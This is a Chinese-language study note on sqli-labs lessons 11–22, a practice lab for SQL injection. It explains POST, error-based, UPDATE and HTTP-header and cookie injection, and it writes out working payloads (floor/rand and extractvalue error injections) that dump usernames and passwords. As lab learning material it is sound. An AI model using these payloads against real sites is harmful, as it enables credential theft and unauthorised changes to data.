sqli-labs学习笔记Less11~22
sqli-labs,less11-22,相当于是1-20的post版本,并加了update和头注入
Less11~12: POST union注入
Less11
普通,改成post了而已,username和password都能用
Less12

闭合方式不同了而已
Less13~14 POST 报错注入
Less13
username的闭合方式为:username=('$username') and password = ('$password')
admin') and 1=2#

admin') and 1=1#

admind') and (select 1 from (select count(*),concat_ws("|",(select(select(select distinct concat_ws(":",username,password) from security.users limit 1,1))from information_schema.tables limit 0,1),floor(rand(0)*2))a from information_schema.tables group by a)x)#
Less14
admind" and (select 1 from (select count(*),concat_ws("|",(select(select(select distinct concat_ws(":",username,password) from security.users limit 1,1))from information_schema.tables limit 0,1),floor(rand(0)*2))a from information_schema.tables group by a)x)#
Less15~16: POST 布尔/时间注入复习
基本等同于Less8-10,没有特别要注意的
Less15是单引号;Less16是双引号
Less17: update报错注入
Less17
password reset;基础逻辑应该是,find username 然后 update password

试了下admin,发现有hacker检测;password没有;password测试用"'"闭合,不然就报错;所以update的报错注入吧
猜测应该后台逻辑:update xxx set passwd='$passwd' where uname="$uname"
有意思的是,如果输入admin'#,所有密码都变成admin,好好笑
xxxx' and extractvalue(1,concat(0x7e,(select group_concat(concat_ws(":",id,username,password))from security.users)))-- +
Get Error: You can’t specify target table ‘users’ for update in FROM clause
因为我本身就在更新users表,但是floor()报错可以行得通
看看源码:
1 | $uname=check_input($_POST['uname']); |
Less18~22: http头部注入
Less18

结果返回IP,User-Agent,看了源码,是直接insert到表了,而且User-Agent也没有做啥处理,所以,直接注入就好了;依然是报错注入;
Less19 referer注入
换成了referer头,其它没有变化;
Less20 cookie注入

这里cookie注入的逻辑我看了下代码,就是如果设置了cookie,那么直接利用cookie的信息来查询用户内容,所以才会有注入问题
1 | 大概121行有这个: |
Less21 cookie注入again
和上面基本相同,就是多了一个base64加解密过程。
加密:setcookie('uname', base64_encode($row1['username']), time()+3600);
解密:
1 | //line 144 |


Less22 cookie注入again again
只是闭合方式的改变

语句记录:
admin" and extractvalue(1,concat(0x7e,(select group_concat(concat_ws(":",id,username,password))from security.users where id > 2)))--